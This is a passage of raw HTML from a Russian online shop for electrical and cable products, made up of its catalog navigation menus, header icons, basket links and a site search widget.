							<a href="/catalog/kabelenesushchie-sistemy/sistema-elektromontazhnykh-kolonn/" title="Система электромонтажных колонн"><span class="name">Система электромонтажных колонн</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelenesushchie-sistemy/sistemy-skrytoy-provodki-pod-polom/" title="Системы скрытой проводки под полом"><span class="name">Системы скрытой проводки под полом</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelenesushchie-sistemy/truby-plastikovye-i-aksessuary/" title="Трубы пластиковые и аксессуары"><span class="name">Трубы пластиковые и аксессуары</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelenesushchie-sistemy/procha-produktsiyaa/" title="Проча продукция"><span class="name">Проча продукция</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/inzhenernye-sistemy/" title="Инженерные системы">
						<span class="name ">Инженерные системы</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/inzhenernye-sistemy/sistema-ventilyatsii/" title="Система вентиляции"><span class="name">Система вентиляции</span></a>
													</li>
														</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		О нас																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar">
										<ul class="menu-wrapper menu-type-1" >
																																																														<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																										<li class="    parent-items">
																																							<a href="/company/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
																																																																										<li class="    parent-items">
																																							<a href="/company/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
																																																																										<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuPadding();
		CheckTopMenuOncePadding();
		CheckTopMenuDotted();
	</script>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v3 row margin0 menu-row">
		<div class="pull-left left_wrap">
							<div class="pull-left">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="pull-left logo-block text-center nopadding">
					<div class="inner-table-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/ca0/ca080df6bf86e67974a02bd90ff5ddb6.gif" alt="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " title="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " data-src="" /></a>						</div>
					</div>
				</div>
			
		</div>
		

		<div class="right_wrap pull-right  wb">
			
			<div class="pull-left">
				<div class="wrap_icon inner-table-block phones_block">
					<div class="phone-block">
																					<!-- noindex -->
			<div class="phone with_dropdown no-icons">
									<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="5" height="13" viewBox="0 0 5 13"><path class="cls-phone" d="M785.738,193.457a22.174,22.174,0,0,0,1.136,2.041,0.62,0.62,0,0,1-.144.869l-0.3.3a0.908,0.908,0,0,1-.805.33,4.014,4.014,0,0,1-1.491-.274c-1.2-.679-1.657-2.35-1.9-3.664a13.4,13.4,0,0,1,.024-5.081c0.255-1.316.73-2.991,1.935-3.685a4.025,4.025,0,0,1,1.493-.288,0.888,0.888,0,0,1,.8.322l0.3,0.3a0.634,0.634,0,0,1,.113.875c-0.454.8-.788,1.37-1.132,2.045-0.143.28-.266,0.258-0.557,0.214l-0.468-.072a0.532,0.532,0,0,0-.7.366,8.047,8.047,0,0,0-.023,4.909,0.521,0.521,0,0,0,.7.358l0.468-.075c0.291-.048.4-0.066,0.555,0.207h0Z" transform="translate(-782 -184)"/></svg></i><a rel="nofollow" href="javascript:;"> +7 (495) 638-57-56</a>
								<div class="dropdown ">
					<div class="wrap srollbar-custom scroll-deferred">
																				<div class="more_phone"><a rel="nofollow" class="no-decript" href="tel:+74956385756"> +7 (495) 638-57-56</a></div>
											</div>
				</div>
				<i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>			</div>
			<!-- /noindex -->
																					</div>
				</div>
			</div>
			<div class="pull-right">	
														<!--'start_frame_cache_header-basket-with-compare-block2'-->														<!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16"><path  data-name="Ellipse 270 copy 3" class="clsw-1" d="M682.741,81.962L682.75,82l-0.157.142a5.508,5.508,0,0,1-1.009.911L675,89h-2l-6.5-5.9a5.507,5.507,0,0,1-1.188-1.078l-0.057-.052,0-.013A5.484,5.484,0,1,1,674,75.35,5.485,5.485,0,1,1,682.741,81.962ZM678.5,75a3.487,3.487,0,0,0-3.446,3H675a1,1,0,0,1-2,0h-0.054a3.491,3.491,0,1,0-5.924,2.971L667,81l7,6,7-6-0.023-.028A3.5,3.5,0,0,0,678.5,75Z" transform="translate(-664 -73)"/></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->									</div>
			<div class="pull-right">
				<div class=" inner-table-block nopadding small-block">
					<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/133670/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Кабинет"><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
						</div>
				</div>
			</div>
			<div class="pull-right hidden-lg compact_search_block">
				<div class=" inner-table-block">
					<div class="wrap_icon">
						<button class="top-btn inline-search-show ">
							<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>													</button>
					</div>
				</div>
			</div>
		</div>
		<div class="search_wrap only_bg">
			<div class="search-block inner-table-block">
								<div class="search-form-container">
	<div id="smart-title-search" class="search theme-green">
		<form action="/search/index.php" class="search">
			<div class="search-input-div">
				<input id="smart-title-search-input" placeholder="" type="text" name="q" value="" autocomplete="off" class="search-input"/>
				<span class="bx-input-group-btn">
					<span class="bx-searchtitle-preloader " id="smart-title-search_preloader_item"></span>
					<button class="btn btn-search has-ripple" type="submit" name="s"></button>
				</span>
			</div>
			<div class="search-button-div">
								<button class="btn btn-search-corp btn-default btn-lg round-ignore" type="submit" name="s" value="Найти" style="height: 100%;">
						Найти					</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons colored_theme_hover"></span></span>
			</div>
		</form>
	</div>
</div>

	<style>
		.bx-searchtitle .bx-input-group .bx-form-control, .bx_smart_searche .bx_item_block.all_result .all_result_button, .bx-searchtitle .bx-input-group-btn button, .bx_smart_searche .bx_item_block_hrline {
			border-color: #83b81d !important;
		}
		.bx_smart_searche .bx_item_block.all_result .all_result_button, .bx-searchtitle .bx-input-group-btn button {
			background-color: #83b81d  !important;
		}
		.bx_smart_searche .bx_item_block_href_category_name, .bx_smart_searche .bx_item_block_item_name b, .bx_smart_searche .bx_item_block_item_simple_name b {
			color: #83b81d !important;
		}
	</style>
<script>
	BX.ready(function(){
		new JCTitleSearchAG({
			// 'AJAX_PAGE' : '/your-path/fast_search.php',
			'AJAX_PAGE' : '/catalog/133670/',
			'CONTAINER_ID': 'smart-title-search',
			'INPUT_ID': 'smart-title-search-input',
			'PRELODER_ID': 'smart-title-search_preloader_item',
			'MIN_QUERY_LEN': 2
		});
	});
</script>			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/ca0/ca080df6bf86e67974a02bd90ff5ddb6.gif" alt="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " title="Гринэнергоснаб — Электротехническая продукция IEK, TDM в Москве " data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
														<!--'start_frame_cache_header-basket-with-compare-block3'-->														<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16"><path  data-name="Ellipse 270 copy 3" class="clsw-1" d="M682.741,81.962L682.75,82l-0.157.142a5.508,5.508,0,0,1-1.009.911L675,89h-2l-6.5-5.9a5.507,5.507,0,0,1-1.188-1.078l-0.057-.052,0-.013A5.484,5.484,0,1,1,674,75.35,5.485,5.485,0,1,1,682.741,81.962ZM678.5,75a3.487,3.487,0,0,0-3.446,3H675a1,1,0,0,1-2,0h-0.054a3.491,3.491,0,1,0-5.924,2.971L667,81l7,6,7-6-0.023-.028A3.5,3.5,0,0,0,678.5,75Z" transform="translate(-664 -73)"/></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->									</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block4'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/133670/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Кабинет"><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block4'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<!-- noindex -->
			<button class="top-btn inline-phone-show">
				<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>			</button>
			<div id="mobilePhone" class="dropdown-mobile-phone ">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="tel:+74956385756"> +7 (495) 638-57-56</a>
						</div>
														</div>
			</div>
			<!-- /noindex -->
							</div>
		</div>
	</div>
</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
			<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/catalog/kabelno-provodnikovaya-produktsiya/" title="Кабельно-проводниковая продукция">
										<span>Кабельно-проводниковая продукция</span>
																					<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kabelno-provodnikovaya-produktsiya/">Кабельно-проводниковая продукция</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/armatura-kabelnaya-izolyatsionnye-materialy/" title="Арматура кабельная/Изоляционные материалы">
														<span>Арматура кабельная/Изоляционные материалы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-silovoy/" title="Кабель силовой">
														<span>Кабель силовой</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-vysokogo-napryazheniya/" title="Кабель высокого напряжения">
														<span>Кабель высокого напряжения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-gibkiy/" title="Кабель гибкий">
														<span>Кабель гибкий</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-kontrolnyy/" title="Кабель контрольный">
														<span>Кабель контрольный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-svyazi-telefonnye-telekommunikatsionnye/" title="Кабели связи, телефонные, телекоммуникационные">
														<span>Кабели связи, телефонные, телекоммуникационные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-gibridnyy/" title="Кабель гибридный">
														<span>Кабель гибридный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-koaksialnyy/" title="Кабель коаксиальный">
														<span>Кабель коаксиальный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-informatsionnyy-dlya-peredachi-dannykh-kompyuternyy/" title="Кабель информационный для передачи данных, компьютерный">
														<span>Кабель информационный для передачи данных, компьютерный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-okhranno-pozharnoy-signalizatsii/" title="Кабель охранно-пожарной сигнализации">
														<span>Кабель охранно-пожарной сигнализации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/provod-ustanovochnyy/" title="Провод установочный">
														<span>Провод установочный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/provod-odnozhilnyy/" title="Провод одножильный">
														<span>Провод одножильный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/provod-gibkiy/" title="Провод гибкий">
														<span>Провод гибкий</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/provod-neizolirovannyy/" title="Провод неизолированный">
														<span>Провод неизолированный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/provod-ploskiy-dlya-vnutrenney-elektroprovodki/" title="Провод плоский для внутренней электропроводки">
														<span>Провод плоский для внутренней электропроводки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/provod-samonesushchiy-izolirovannyy-dlya-vozdushnykh-liniy-elektroperedachi/" title="Провод самонесущий изолированный для воздушных линий электропередачи">
														<span>Провод самонесущий изолированный для воздушных линий электропередачи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/provod-akusticheskiy/" title="Провод акустический">
														<span>Провод акустический</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/oborudovanie-i-lineynaya-armatura-dlya-sip/" title="Оборудование и линейная арматура для СИП">
														<span>Оборудование и линейная арматура для СИП</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/sredstva-zashchity-kabelya/" title="Средства защиты кабеля">
														<span>Средства защиты кабеля</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/nagrevatelnyy-maty-i-kabeli/" title="Нагревательный маты и кабели">
														<span>Нагревательный маты и кабели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelno-provodnikovaya-produktsiya/armatura-kabelnaya/" title="Арматура кабельная">
														<span>Арматура кабельная</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/elektrotekhnika/" title="Электротехника">
										<span>Электротехника</span>
																					<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
																			</a>
																			<ul class="dropdown">
